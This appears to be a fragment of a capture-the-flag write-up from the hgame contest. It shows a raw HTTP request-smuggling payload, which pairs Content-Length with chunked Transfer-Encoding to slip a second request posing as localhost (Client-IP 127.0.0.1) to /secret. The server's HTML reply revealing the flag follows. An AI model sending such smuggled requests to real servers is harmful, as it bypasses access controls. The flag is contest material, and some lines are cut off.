 GET /secret HTTP/1.1
Host: police.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://police.liki.link/
Upgrade-Insecure-Requests: 1
Content-Length: 102
Transfer-Encoding: chunked
0
GET /secret HTTP/1.1
Host: localhost
Client-IP: 127.0.0.1
Content-Length: 10
222
Content-Type: text/html; charset=UTF-8
Age: 0
Connection: close
Content-Length: 897
<!DOCTYPE html>
<html>
<head>
<title>SECRET-SERVER</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap
rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></s
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"
<![endif]-->
</head>
<body>
<script src="https://code.jquery.com/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
<br><div class="alert alert-success" style="
width:80%;
max-width: 800px;
min-width: 50px;
max-height: 1600px;
min-height: 50px;
margin: 100px auto auto;
display: block;
float: none;
text-align: center;
">WELCOME LOCALHOST. HERE IS THE
SECRET:<br>hgame{Fe3l^tHe~4N9eR+oF_5mu9gl3r!!}</div>